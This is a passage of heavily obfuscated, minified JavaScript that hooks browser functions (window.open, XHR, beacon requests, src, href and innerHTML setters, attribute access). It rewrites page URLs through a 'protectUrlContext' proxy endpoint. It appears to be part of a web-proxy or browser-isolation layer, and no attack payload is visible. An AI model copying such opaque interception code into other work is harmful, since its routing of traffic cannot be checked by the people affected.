0x0,'name':Bo[k5(0xed1)]}),Bp!==Bo[k5(0xb3e)];)Bp=Bp[k5(0xd0b)][k5(0x9d5)];}}),B2(Bo,OI(0xe88),OI(0x22b),async function(BV,Bn,BH){const k6=OI,{protectedInput:Bq,additionalHeaders:Bl}=aq(Bo,Bn)?await aG(Bo,BF,Bn):al(Bo,BF,Bn);BH=aI(Bq,BH,Bl);for(var Bd=arguments[k6(0xb0f)],BG=new Array(Bd>0x3?Bd-0x3:0x0),BI=0x3;BI<Bd;BI++)BG[BI-0x3]=arguments[BI];return BV[k6(0x21a)](this,Bq,BH,...BG);},function(BV){const k7=OI;return BV instanceof Bo[k7(0x8df)]?(0x0,Z8['pI'])(BA,BV[k7(0x7ec)]):(0x0,Z8['pI'])(BA,BV);}),B2(Bo,OI(0xf0a),OI(0xf1b),function(BV,Bn,BH){const k8=OI;for(var Bq=arguments[k8(0xb0f)],Bl=new Array(Bq>0x3?Bq-0x3:0x0),Bd=0x3;Bd<Bq;Bd++)Bl[Bd-0x3]=arguments[Bd];if(!(0x0,Z8['pI'])(BA,BH))return BV[k8(0x21a)](this,Bn,BH,...Bl);const BG=Z9['A'][k8(0x4a0)](Bo)[k8(0x8d4)][k8(0x4a0)][k8(0x90b)](Bo[k8(0x399)]),{additionalHeaders:BI,url:Bp}=ad(Bo,0x0,k8(0xb21)==typeof BH?(0x0,Z0['Xz'])(BH,BG):BH);BH=k8(0xb21)==typeof BH?Bp[k8(0x757)]:Bp;const BC=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BH,'kind':Z0['MN'][k8(0x3b3)],'baseUrl':Z9['A'][k8(0x4a0)](Bo)[k8(0x8d4)][k8(0x4a0)][k8(0x90b)](Bo[k8(0x399)]),'endpoint':Z1['A'][k8(0x652)]}),Br=BV[k8(0x21a)](this,Bn,BC,...Bl);for(const [y0,y1]of Object[k8(0x64a)](BI))this[k8(0xc63)](k8(0xdbf)[k8(0xd05)](y0),av(y1));return Br;}),ai(Bo,OI(0xf0a),OI(0xd6b),{'get':function(){const k9=OI;for(var BV,Bn=arguments[k9(0xb0f)],BH=new Array(Bn),Bq=0x0;Bq<Bn;Bq++)BH[Bq]=arguments[Bq];const Bl=(null===(BV=this[k9(0xafd)])||void 0x0===BV?void 0x0:BV[k9(0xd6b)])||Z9['A'][k9(0x4a0)](Bo)[k9(0x63a)][k9(0x4a0)][k9(0x21a)](this,...BH);return Bl&&(0x0,Z0['EW'])(Bl)?(0x0,Z0['sH'])(Bl)[k9(0x917)]:Bl;}}),aJ(Bo,OI(0x256),OI(0x374),function(BV,Bn){const kZ=OI;return BV=(0x0,Z0['EW'])(BV)?BV:(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BV,'kind':Z0['MN'][kZ(0x3b3)],'baseUrl':Z9['A'][kZ(0x4a0)](Bo)[kZ(0x8d4)][kZ(0x4a0)][kZ(0x90b)](Bo[kZ(0x399)]),'endpoint':Z1['A'][kZ(0x652)]}),Z9['A'][kZ(0x4a0)](Bo)[kZ(0x543)][kZ(0x21a)](Bo,BV,{'method':kZ(0x7be),'keepalive':!0x0,'body':Bn,'mode':kZ(0xb92)}),!0x0;},function(BV){const ka=OI;return arguments[ka(0xb0f)]>0x0&&(0x0,Z8['pI'])(BA,BV);}),aJ(Bo,OI(0xe88),OI(0xf1b),function(BV,Bn,BH){const kB=OI;if(BH){const Bd=BH[kB(0x7e5)](',')[kB(0xfd6)](BG=>{const ky=kB;if(BG[ky(0xf9b)](ky(0x2cd))){const BI=BG[ky(0x7e5)]('=')[0x1];return ky(0x2cd)[ky(0xd05)](az(BF,BI,Z9['A'][ky(0x4a0)](Bo)[ky(0x8d4)][ky(0x4a0)][ky(0x90b)](Bo[ky(0x399)])));}return BG;});BH=Bd[kB(0x9fb)](',');}if([kB(0x7ea)][kB(0xf9b)](BV)){const BG=Z9['A'][kB(0x4a0)](Bo)[kB(0x9c3)][kB(0x21a)](this,BV,Bn,BH);return new Proxy(BG,{'get':function(BI,Bp){const kS=kB;return kS(0x1051)===Bp?new Proxy(BI[kS(0x1051)],{'set':function(BC,Br,y0){const kU=kS;if(kU(0x757)===Br){const y1=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':y0,'kind':Z0['MN'][kU(0x942)],'baseUrl':Z9['A'][kU(0x4a0)](Bo)[kU(0x8d4)][kU(0x4a0)][kU(0x90b)](Bo[kU(0x399)]),'endpoint':Z1['A'][kU(0x652)]});return ZG(Bo,BG,y1,BH),BC[Br]=y1;}return BC[Br]=y0;}}):BI[Bp];}});}var Bq;BV&&kB(0xb21)==typeof BV&&(BV=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BV,'kind':Z0['MN'][kB(0x942)],'baseUrl':Z9['A'][kB(0x4a0)](Bo)[kB(0x8d4)][kB(0x4a0)][kB(0x90b)](Bo[kB(0x399)]),'endpoint':Z1['A'][kB(0x652)],'extra':{'sourceFrameOrigin':null===(Bq=aH(Bo))||void 0x0===Bq?void 0x0:Bq[kB(0x288)]}}));let Bl=Bo;for(;Zn(Bl,kB(0xd07),kB(0x4c3),{'url':BV,'target':Bn,'windowFeatures':BH,'name':Bo[kB(0xed1)]}),Bl!==Bo[kB(0xb3e)];)Bl=Bl[kB(0xd0b)][kB(0x9d5)];return Bo;},function(BV,Bn,BH){return(0x0,Z8['pI'])(BA,BV);}),ai(Bo,OI(0x491),OI(0x7ec),{'get':function(){const kt=OI;for(var BV=arguments[kt(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];const Bq=Z9['A'][kt(0x4a0)](Bo)[kt(0x84e)][kt(0x4a0)][kt(0x21a)](this,...Bn);return(0x0,Z0['EW'])(Bq)?(0x0,Z0['sH'])(Bq)[kt(0x917)]:Bq;}});const Bi=!(null==BJ||!BJ[OI(0x82e)]);function BE(){const kD=OI;if(this instanceof Bo[kD(0xde0)]){const BV=Z9['A'][kD(0x4a0)](Bo)[kD(0xe01)][kD(0x21a)](this,kD(0xb1f));if(null!=BV&&BV[kD(0xde4)](kD(0x807)))return!0x1;if(kD(0x537)===Z9['A'][kD(0x4a0)](Bo)[kD(0xe01)][kD(0x21a)](this,kD(0x9f8)))return!0x0;}return((Bn,BH,Bq)=>{const kT=kD;if(BH instanceof Bn[kT(0xdc2)]){const Bl=Z9['A'][kT(0x4a0)](Bn)[kT(0xfac)][kT(0x4a0)][kT(0x21a)](BH);if((0x0,Zy['_'])(Bl)||(0x0,Z8['Bo'])(Bq,Bl))return!0x0;for(const Bd of Z9['A'][kT(0x4a0)](Bn)[kT(0xda6)][kT(0x4a0)][kT(0x21a)](BH))if((0x0,Zy['_'])(Bd)||(0x0,Z8['Bo'])(Bq,Bd))return!0x0;}return!0x1;})(Bo,this,BA);}Bi&&aJ(Bo,OI(0x6a2),OI(0x7f7),function(BV,Bn,BH){const kh=OI,Bq=Z9['A'][kh(0x4a0)](Bo)[kh(0x89d)][kh(0x21a)](this,BV,Bn,BH);try{var Bl;const Bd=kh(0xb21)==typeof BV&&kh(0x388)===BV[kh(0x714)](),BG=kh(0x6d0)!==(null===(Bl=Bo[kh(0x399)])||void 0x0===Bl?void 0x0:Bl[kh(0xce5)]),BI=this===Bo[kh(0x399)]||this===Bo;if(Bd&&BG&&BI){const Bp=()=>{const kR=kh;try{const BC=new Bo[(kR(0x31b))](kR(0x4d3));Bn&&kR(0x565)==typeof Bn&&kR(0x81c)==typeof Bn[kR(0x3f0)]?Bn[kR(0x3f0)][kR(0x21a)](Bn,BC):kR(0x81c)==typeof Bn&&Bn[kR(0x21a)](this,BC);}catch(Br){}};Bo[kh(0xcbb)](Bp,0x0);}}catch(BC){}return Bq;},function(BV){const kQ=OI;return!0x0===Bi&&kQ(0xb21)==typeof BV&&kQ(0x388)===BV[kQ(0x714)]();}),Bo[OI(0x5ac)]=new Bo[(OI(0xf28))](Bo[OI(0x1051)],{'get':function(BV,Bn){const kb=OI;return Bo[kb(0x1051)][Bn];},'set':function(BV,Bn,BH){const kz=OI;return Bo[kz(0x1051)][Bn]=BH,!0x0;}}),ai(Bo,OI(0xde0),OI(0xb1f),{'get':function(){const kK=OI;for(var BV=arguments[kK(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];let Bq=Z9['A'][kK(0x4a0)](Bo)[kK(0xd68)][kK(0x4a0)][kK(0x21a)](this,...Bn);if((0x0,Z0['EW'])(Bq)){const Bl=(0x0,Z0['sH'])(Bq)[kK(0x917)];Bq=B1(Bl)?Bq:Bl;}return Bq;},'set':function(BV){const ks=OI;for(var Bn=arguments[ks(0xb0f)],BH=new Array(Bn>0x1?Bn-0x1:0x0),Bq=0x1;Bq<Bn;Bq++)BH[Bq-0x1]=arguments[Bq];return BV?BV[ks(0xde4)](ks(0xc81))?(BV=ac(BV,BF,Bo),Z9['A'][ks(0x4a0)](Bo)[ks(0xd68)][ks(0x1077)][ks(0x21a)](this,BV,...BH)):(0x0,Z0['EW'])(BV)&&B1((0x0,Z0['sH'])(BV)[ks(0x917)])?Z9['A'][ks(0x4a0)](Bo)[ks(0xd68)][ks(0x1077)][ks(0x21a)](this,BV,...BH):Z9['A'][ks(0x4a0)](Bo)[ks(0xd68)][ks(0x1077)][ks(0x21a)](this,(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BV,'kind':Z0['MN'][ks(0xb88)],'baseUrl':Z9['A'][ks(0x4a0)](Bo)[ks(0x8d4)][ks(0x4a0)][ks(0x90b)](Bo[ks(0x399)]),'endpoint':Z1['A'][ks(0x652)]}),...BH):Z9['A'][ks(0x4a0)](Bo)[ks(0xd68)][ks(0x1077)][ks(0x21a)](this,BV,...BH);}},function(BV){return null==BV||''===BV||(0x0,Z8['pI'])(BA,BV);}),ai(Bo,OI(0xe0c),OI(0x288),{'get':function(){const kY=OI;if(kY(0xe8b)===this[kY(0xaf2)])return kY(0x7fd);if(this[kY(0xaf2)][kY(0xed1)]&&kY(0xb21)==typeof this[kY(0xaf2)][kY(0xed1)]&&this[kY(0xaf2)][kY(0xed1)][kY(0xde4)](kY(0x6ed)))return window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0x834))?kY(0x497):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0x44e))?kY(0x55f):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0x3f1))?kY(0x43e):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0x96d))?kY(0x69a):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0xe4e))?kY(0x5cd):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0x5de))?kY(0xe9c):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0xa4c))?kY(0xd27):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0x7f2))?kY(0xe15):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0x50e))?kY(0x849):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0x271))?kY(0xf9e):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0x872))?kY(0x986):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0xa56))?kY(0xebb):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0x4ba))?kY(0xba6):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0x453))?kY(0x4b4):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0x1de))?kY(0x9a0):window[kY(0x1051)][kY(0x288)][kY(0xdb5)](kY(0x691))?kY(0xea6):kY(0x9ab);if(kY(0xb21)==typeof this[kY(0xaf2)]&&this[kY(0xaf2)][kY(0xde4)](kY(0xfc9)))return kY(0xf6c);if(this[kY(0xaf2)]&&kY(0xb21)==typeof this[kY(0xaf2)]&&this[kY(0xaf2)][kY(0xde4)](kY(0x4c2)))return kY(0x1ef);for(var BV=arguments[kY(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];return Z9['A'][kY(0x4a0)](Bo)[kY(0x93d)][kY(0x4a0)][kY(0x90b)](this,Bn);}}),ai(Bo,OI(0x448),OI(0xb1f),{'get':function(){const kf=OI;for(var BV=arguments[kf(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];let Bq=Z9['A'][kf(0x4a0)](Bo)[kf(0x4ec)][kf(0x4a0)][kf(0x21a)](this,...Bn);if((0x0,Z0['EW'])(Bq)){const Bl=(0x0,Z0['sH'])(Bq)[kf(0x917)];Bq=B1(Bl)?Bq:Bl;}return Bq;},'set':function(BV){const kx=OI;for(var Bn=arguments[kx(0xb0f)],BH=new Array(Bn>0x1?Bn-0x1:0x0),Bq=0x1;Bq<Bn;Bq++)BH[Bq-0x1]=arguments[Bq];return(0x0,Z0['EW'])(BV[kx(0xac2)]())&&B1((0x0,Z0['sH'])(BV[kx(0xac2)]())[kx(0x917)])||(0x0,Z0['EW'])(BV[kx(0xac2)]())||(BV=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BV[kx(0xac2)](),'kind':Z0['MN'][kx(0x3b3)],'baseUrl':Z9['A'][kx(0x4a0)](Bo)[kx(0x8d4)][kx(0x4a0)][kx(0x90b)](Bo[kx(0x399)]),'endpoint':Z1['A'][kx(0x652)]})),Z9['A'][kx(0x4a0)](Bo)[kx(0x4ec)][kx(0x1077)][kx(0x21a)](this,BV,...BH);}},function(BV){const kj=OI;return null==BV||''===BV||(0x0,Z8['pI'])(BA,BV[kj(0xac2)]());}),ai(Bo,OI(0x4d7),OI(0xb1f),{'get':function(){const ku=OI;for(var BV=arguments[ku(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];let Bq=Z9['A'][ku(0x4a0)](Bo)[ku(0xa4a)][ku(0x4a0)][ku(0x90b)](this,Bn);if((0x0,Z0['EW'])(Bq)){const Bl=(0x0,Z0['sH'])(Bq)[ku(0x917)];Bq=B1(Bl)?Bq:Bl;}return Bq;},'set':function(BV){const kc=OI;for(var Bn=arguments[kc(0xb0f)],BH=new Array(Bn>0x1?Bn-0x1:0x0),Bq=0x1;Bq<Bn;Bq++)BH[Bq-0x1]=arguments[Bq];return(0x0,Z0['EW'])(BV)&&B1((0x0,Z0['sH'])(BV)[kc(0x917)])?Z9['A'][kc(0x4a0)](Bo)[kc(0xa4a)][kc(0x1077)][kc(0x21a)](this,BV,...BH):((0x0,Z0['EW'])(BV)||(BV=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BV,'kind':Z0['MN'][kc(0xf1a)],'baseUrl':Z9['A'][kc(0x4a0)](Bo)[kc(0x8d4)][kc(0x4a0)][kc(0x90b)](Bo[kc(0x399)]),'endpoint':Z1['A'][kc(0x652)]})),Z9['A'][kc(0x4a0)](Bo)[kc(0xa4a)][kc(0x1077)][kc(0x90b)](this,[BV,...BH]));}},function(BV){return null==BV||''===BV||(0x0,Z8['pI'])(BA,BV);}),ai(Bo,OI(0x2ce),OI(0x757),{'get':function(){const kP=OI;for(var BV=arguments[kP(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];let Bq=Z9['A'][kP(0x4a0)](Bo)[kP(0xa84)][kP(0x4a0)][kP(0x21a)](this,...Bn);if((0x0,Z0['EW'])(Bq)){const Bl=(0x0,Z0['sH'])(Bq)[kP(0x917)];Bq=B1(Bl)?Bq:Bl;}return Bq;},'set':function(BV){const kO=OI,Bn=Z9['A'][kO(0x4a0)](Bo)[kO(0x3e9)][kO(0x4a0)][kO(0x21a)](this),BH=Z9['A'][kO(0x4a0)](Bo)[kO(0xc15)][kO(0x4a0)][kO(0x21a)](this),Bq=kO(0xdf2)===Bn||kO(0xa69)===Bn&&kO(0xd78)===BH?Z0['MN'][kO(0xbfb)]:kO(0xa69)===Bn&&kO(0x642)===BH?Z0['MN'][kO(0xf1a)]:Z0['MN'][kO(0x3b3)];BV=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BV,'kind':Bq,'baseUrl':Z9['A'][kO(0x4a0)](Bo)[kO(0x8d4)][kO(0x4a0)][kO(0x90b)](Bo[kO(0x399)]),'endpoint':Z1['A'][kO(0x652)]});for(var Bl=arguments[kO(0xb0f)],Bd=new Array(Bl>0x1?Bl-0x1:0x0),BG=0x1;BG<Bl;BG++)Bd[BG-0x1]=arguments[BG];return Z9['A'][kO(0x4a0)](Bo)[kO(0xa84)][kO(0x1077)][kO(0x21a)](this,BV,...Bd);}},function(BV){return!BV||(0x0,Z8['pI'])(BA,BV);}),ai(Bo,OI(0xe6f),OI(0x68e),{'get':function(){const kk=OI;for(var BV=arguments[kk(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];let Bq=Z9['A'][kk(0x4a0)](Bo)[kk(0xf63)][kk(0x4a0)][kk(0x21a)](this,...Bn);return(0x0,Z0['EW'])(Bq)&&(Bq=(0x0,Z0['sH'])(Bq)[kk(0x917)]),Bq;},'set':function(BV){const km=OI;(0x0,Z8['pI'])(BA,BV)&&(BV=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BV,'kind':Z0['MN'][km(0x3b3)],'baseUrl':Z9['A'][km(0x4a0)](Bo)[km(0x8d4)][km(0x4a0)][km(0x90b)](Bo[km(0x399)]),'endpoint':Z1['A'][km(0x652)]}));for(var Bn=arguments[km(0xb0f)],BH=new Array(Bn>0x1?Bn-0x1:0x0),Bq=0x1;Bq<Bn;Bq++)BH[Bq-0x1]=arguments[Bq];return Z9['A'][km(0x4a0)](Bo)[km(0xf63)][km(0x1077)][km(0x21a)](this,BV,...BH);}}),ai(Bo,OI(0x4dc),OI(0xb1f),{'get':function(){const kN=OI;for(var BV=arguments[kN(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];let Bq=Z9['A'][kN(0x4a0)](Bo)[kN(0x206)][kN(0x4a0)][kN(0x21a)](this,...Bn);if((0x0,Z0['EW'])(Bq)){const Bl=(0x0,Z0['sH'])(Bq)[kN(0x917)];Bq=B1(Bl)?Bq:Bl;}return Bq;},'set':function(BV){const kL=OI;(0x0,Z8['pI'])(BA,BV)&&(BV=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BV,'kind':Z0['MN'][kL(0x3b3)],'baseUrl':Z9['A'][kL(0x4a0)](Bo)[kL(0x8d4)][kL(0x4a0)][kL(0x90b)](Bo[kL(0x399)]),'endpoint':Z1['A'][kL(0x652)]}));for(var Bn=arguments[kL(0xb0f)],BH=new Array(Bn>0x1?Bn-0x1:0x0),Bq=0x1;Bq<Bn;Bq++)BH[Bq-0x1]=arguments[Bq];return Z9['A'][kL(0x4a0)](Bo)[kL(0x206)][kL(0x1077)][kL(0x21a)](this,BV,...BH);}}),ai(Bo,OI(0xdc2),OI(0xb13),{'get':function(){const kv=OI;for(var BV=arguments[kv(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];const Bq=Z9['A'][kv(0x4a0)](Bo)[kv(0x4d0)][kv(0x4a0)][kv(0x21a)](this,...Bn);return kv(0xd78)===this[kv(0xe39)][kv(0x714)]()?(0x0,aZ['sR'])(Bq):Bq;},'set':function(BV){const kX=OI;for(var Bn=arguments[kX(0xb0f)],BH=new Array(Bn>0x1?Bn-0x1:0x0),Bq=0x1;Bq<Bn;Bq++)BH[Bq-0x1]=arguments[Bq];if(kX(0xd78)===this[kX(0xe39)][kX(0x714)]())return Z9['A'][kX(0x4a0)](Bo)[kX(0x4d0)][kX(0x1077)][kX(0x21a)](this,(0x0,aZ['dv'])({'protectUrlContext':BF,'stylesheet':BV,'idFilter':BG=>(0x0,Z8['Bo'])(BA,BG),'urlFilter':BG=>(0x0,Z8['pI'])(BA,BG),'attributeFilter':BG=>(0x0,Z8['yu'])(BA,BG)}),...BH);if(kX(0x642)===this[kX(0xe39)][kX(0x714)]())return Z9['A'][kX(0x4a0)](Bo)[kX(0x4d0)][kX(0x1077)][kX(0x21a)](this,BV,...BH);const Bl=BV[kX(0xac2)]();if(this instanceof Bo[kX(0xfb8)]&&Bl[kX(0xf9b)](kX(0x6a0)))return Z9['A'][kX(0x4a0)](Bo)[kX(0x4d0)][kX(0x1077)][kX(0x21a)](this,BV,...BH);if((kX(0x762)===BF[kX(0xee9)]||kX(0x5f8)===BF[kX(0xee9)])&&(this instanceof Bo[kX(0x3b8)]||this instanceof Bo[kX(0xbef)]||this instanceof Bo[kX(0x4b0)]||this instanceof Bo[kX(0xffe)]||this instanceof Bo[kX(0x632)]||this instanceof Bo[kX(0xec7)]||Bl[kX(0xde4)](kX(0x247))))return Z9['A'][kX(0x4a0)](Bo)[kX(0x4d0)][kX(0x1077)][kX(0x21a)](this,BV,...BH);const Bd=aj({'_window':Bo,'protectUrlContext':BF,'html':BV,'idFilter':BG=>(0x0,Z8['Bo'])(BA,BG),'urlFilter':BG=>(0x0,Z8['pI'])(BA,BG),'attributeFilter':BG=>(0x0,Z8['yu'])(BA,BG)});return Z9['A'][kX(0x4a0)](Bo)[kX(0x4d0)][kX(0x1077)][kX(0x21a)](this,Bd,...BH);}}),B2(Bo,OI(0xdc2),OI(0xe7b),function(BV,Bn,BH){const kw=OI;Bn=Bn[kw(0x714)](),(0x0,Z8['yu'])(BA,Bn)&&(Bn=kw(0x46e)+(0x0,Zy['md'])(Bn[kw(0x8bd)](0x5)[kw(0x714)]()));let Bq=String(BH);const Bl=this[kw(0xe39)][kw(0x714)]();if(['id',kw(0x49a)][kw(0xf9b)](Bn))Bq=Bq[kw(0x7e5)]('\x20')[kw(0xfd6)](Bd=>(0x0,Z8['Bo'])(BA,Bd)?(0x0,Zy['md'])(Bd):Bd)[kw(0x9fb)]('\x20');else{if([kw(0xb1f),kw(0x757)][kw(0xf9b)](Bn)){if(!(0x0,Z0['EW'])(Bq)||!B1((0x0,Z0['sH'])(Bq)[kw(0x917)])){const Bd=kw(0x1078)===Bl?Z0['MN'][kw(0xb88)]:kw(0x642)===Bl?Z0['MN'][kw(0xf1a)]:Z0['MN'][kw(0x3b3)];Bq=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bq,'kind':Bd,'baseUrl':Z9['A'][kw(0x4a0)](Bo)[kw(0x8d4)][kw(0x4a0)][kw(0x90b)](Bo[kw(0x399)]),'endpoint':Z1['A'][kw(0x652)]});}}else{if(kw(0xfef)===Bn)Bq=kw(0x297)[kw(0xd05)](aQ,kw(0x1036))[kw(0xd05)]((0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Z1['A'][kw(0x652)]+kw(0xafe),'kind':Z0['MN'][kw(0xf1a)],'baseUrl':Z9['A'][kw(0x4a0)](Bo)[kw(0x8d4)][kw(0x4a0)][kw(0x90b)](Bo[kw(0x399)]),'endpoint':Z1['A'][kw(0x652)]}),kw(0xcdb))[kw(0xd05)]((0x0,ab['x'])()['id'],kw(0x344))+aj({'_window':Bo,'protectUrlContext':BF,'html':Bq});else{if(kw(0xf1f)===Bn)Bq=af({'protectUrlContext':BF,'srcset':Bq,'endpoint':Z1['A'][kw(0x652)],'urlFilter':BG=>(0x0,Z8['pI'])(BA,BG)});else{if(kw(0x80a)===Bn||kw(0x3f8)===Bn)Bq=kw(0x9b4)+Bq;else{if(kw(0x3b2)===Bl&&kw(0x1013)===Bn&&(0x0,Z8['pI'])(BA,Bq)){const BG=Z9['A'][kw(0x4a0)](Bo)[kw(0xe01)][kw(0x21a)](this,kw(0x106f));Bq=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bq,'kind':kw(0xcca)===BG?Z0['MN'][kw(0x942)]:Z0['MN'][kw(0xb88)],'baseUrl':Z9['A'][kw(0x4a0)](Bo)[kw(0x8d4)][kw(0x4a0)][kw(0x90b)](Bo[kw(0x399)]),'endpoint':Z1['A'][kw(0x652)]});}else kw(0x3b2)===Bl&&kw(0x106f)===Bn&&(0x0,Z8['Bo'])(BA,Bq)?[kw(0xcca),kw(0xdb9),kw(0x71a),kw(0xf1d)][kw(0xf9b)](Bq)||(Bq=(0x0,Zy['md'])(Bq)):kw(0xacf)!==Bl||kw(0xb1f)!==Bn&&kw(0x68e)!==Bn||!(0x0,Z8['pI'])(BA,Bq)?(0x0,Z8['v5'])(BA,Bn,Bq)&&(Bq=(0x0,Zy['md'])(Bq)):Bq=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bq,'kind':Z0['MN'][kw(0x3b3)],'baseUrl':Z9['A'][kw(0x4a0)](Bo)[kw(0x8d4)][kw(0x4a0)][kw(0x90b)](Bo[kw(0x399)]),'endpoint':Z1['A'][kw(0x652)]});}}}}}return BV[kw(0x21a)](this,Bn,Bq);},function(BV,Bn){const kW=OI,BH=BV[kW(0x714)]();if(['id',kW(0x49a)][kW(0xf9b)](BH)&&(0x0,Z8['Bo'])(BA,Bn))return!0x0;if([kW(0xb1f),kW(0x757),kW(0xf1f)][kW(0xf9b)](BH)&&(0x0,Z8['pI'])(BA,Bn))return!0x0;if(kW(0xfef)===BH&&this instanceof HTMLIFrameElement&&BE[kW(0x21a)](this))return!0x0;if([kW(0x80a),kW(0x3f8)][kW(0xf9b)](BH)&&(0x0,Z8['sU'])(BA,this))return!0x0;if((0x0,Z8['yu'])(BA,BV))return!0x0;if((0x0,Z8['v5'])(BA,BV,Bn))return!0x0;const Bq=this[kW(0xe39)][kW(0x714)]();return!(kW(0x3b2)!==Bq||kW(0x1013)!==BV||!(0x0,Z8['pI'])(BA,Bn))||!(kW(0x3b2)!==Bq||kW(0x106f)!==BV||!(0x0,Z8['Bo'])(BA,Bn))||!(kW(0xacf)!==Bq||kW(0xb1f)!==BV&&kW(0x68e)!==BV||!(0x0,Z8['pI'])(BA,Bn));}),aJ(Bo,OI(0xdc2),OI(0x808),function(BV){const kg=OI;(0x0,Z8['yu'])(BA,BV)&&(BV=kg(0x46e)+(0x0,Zy['md'])(BV[kg(0x8bd)](0x5)[kg(0x714)]()));let Bn=Z9['A'][kg(0x4a0)](Bo)[kg(0xe01)][kg(0x21a)](this,BV);if(!Bn)return Bn;if('id'===BV&&(0x0,Zy['_'])(Bn))Bn=(0x0,Zy['ks'])(Bn);else{if(kg(0x49a)===BV)Bn=Bn[kg(0x7e5)]('\x20')[kg(0xfd6)](BH=>(0x0,Zy['_'])(BH)?(0x0,Zy['ks'])(BH):BH)[kg(0x9fb)]('\x20');else{if(kg(0xb1f)===BV&&(0x0,Z0['EW'])(Bn)||kg(0x757)===BV&&(0x0,Z0['EW'])(Bn)){const BH=(0x0,Z0['sH'])(Bn)[kg(0x917)];Bn=B1(BH)?Bn:BH;}else kg(0xf1f)===BV?Bn=ax(Bn):kg(0x80a)!==BV&&kg(0x3f8)!==BV||kg(0xb21)!=typeof Bn||!Bn[kg(0xde4)](kg(0x9b4))?(0x0,Z8['v5'])(BA,BV,Bn)&&(Bn=(0x0,Zy['_'])(Bn)?(0x0,Zy['ks'])(Bn):Bn):Bn=Bn[kg(0x8bd)](0x3);}}return Bn;},function(BV){const kM=OI,Bn=Z9['A'][kM(0x4a0)](Bo)[kM(0xe01)][kM(0x21a)](this,BV),BH=(0x0,Zy['_'])(Bn)?(0x0,Zy['ks'])(Bn):Bn;return['id',kM(0x49a),kM(0xb1f),kM(0xfef),kM(0xf1f),kM(0x757),kM(0x80a),kM(0x3f8)][kM(0xf9b)](BV)||(0x0,Z8['yu'])(BA,BV)||(0x0,Z8['v5'])(BA,BV,BH);}),aJ(Bo,OI(0xdc2),OI(0xf8f),function(BV){const kF=OI;return Z9['A'][kF(0x4a0)](Bo)[kF(0xe58)][kF(0x21a)](this,(0x0,Zy['md'])(BV));},BV=>(0x0,Z8['Bo'])(BA,BV)),aJ(Bo,OI(0xdc2),OI(0xdfc),function(BV){const ko=OI;if((0x0,Z8['yu'])(BA,BV)){const Bn=BV[ko(0x8bd)](0x5)[ko(0x714)]();BV=ko(0x46e)+(0x0,Zy['md'])(Bn);}return Z9['A'][ko(0x4a0)](Bo)[ko(0xc78)][ko(0x21a)](this,BV);},function(BV){return(0x0,Z8['yu'])(BA,BV);}),aJ(Bo,OI(0xdc2),OI(0x56c),function(BV){const kA=OI;if((0x0,Z8['yu'])(BA,BV)){const Bn=BV[kA(0x8bd)](0x5)[kA(0x714)]();BV=kA(0x46e)+(0x0,Zy['md'])(Bn);}return Z9['A'][kA(0x4a0)](Bo)[kA(0x515)][kA(0x21a)](this,BV);},function(BV){return(0x0,Z8['yu'])(BA,BV);}),aE(Bo,OI(0xdc2),OI(0x70d),{'get':function(BV,Bn){const kJ=OI;kJ(0xb21)==typeof Bn&&(0x0,Z8['yu'])(BA,Bn)&&(Bn=kJ(0x46e)+(0x0,Zy['md'])(Bn[kJ(0x8bd)](0x5)[kJ(0x714)]()));const BH=BV[Bn];if(!BH)return BH;if(kJ(0xb0f)===Bn)return BH;var Bq;if(kJ(0x81c)==typeof BH)return Bn===(null===(Bq=Bo[kJ(0x8a0)])||void 0x0===Bq?void 0x0:Bq[kJ(0x4e9)])?function(){const ki=kJ,Bl=BH[ki(0x21a)](BV);return new Bo[(ki(0xf28))](Bl,{'get':function(Bd,BG){const kE=ki,BI=Bd[BG];return BI?kE(0xa29)===BG?function(){const kV=kE,Bp=BI[kV(0x21a)](Bd);return Bp?new Proxy(Bp,{'get':function(BC,Br){const kn=kV,y0=BC[Br];return y0?kn(0xc68)===Br?new Proxy(y0,{'get':function(y1,y2){const kH=kn,y3=y1[y2];if(!y3)return y3;if(kH(0xc68)===y2){const y4=y1[kH(0xed1)];if('id'===y4&&kH(0xb21)==typeof 